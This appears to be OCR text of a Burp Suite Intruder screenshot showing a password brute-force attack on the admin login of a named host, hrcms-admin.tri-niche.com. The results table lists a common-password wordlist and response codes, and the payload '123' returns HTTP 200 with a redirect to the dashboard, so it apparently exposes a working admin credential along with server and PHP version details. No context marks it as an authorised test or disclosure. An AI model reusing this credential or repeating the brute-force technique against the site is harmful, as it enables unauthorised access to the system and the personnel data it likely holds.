 Activities Applications Burp Suite Community Edition Jan 17 7:22 PM 38 %
2. Intruder attack of hrcms-admin.tri-niche.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
24 123 200 359
0 303 521
1 123456 303 377
2 123456789 303 377
3 111111 303 377
4 password 303 377
5 qwerty 303 377
6 abc123 303 377
7 12345678 303 377
8 password1 303 377
9 1234567 303 377
10 123123 303 377
11 1234567890 303 377
12 000000 303 377
13 12345 303 377
14 iloveyou 303 377
15 1q2w3e4r5t 303 377
16 1234 303 377
17 123456a 303 377
18 qwertyuiop 303 377
19 monkey 303 377
20 123321 303 377
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: PHP/7.4.27
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Refresh: 0;url=https://hrcms-admin.tri-niche.com/dashboard
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Mon, 17 Jan 2022 11:17:07 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search... 0 matches
Finished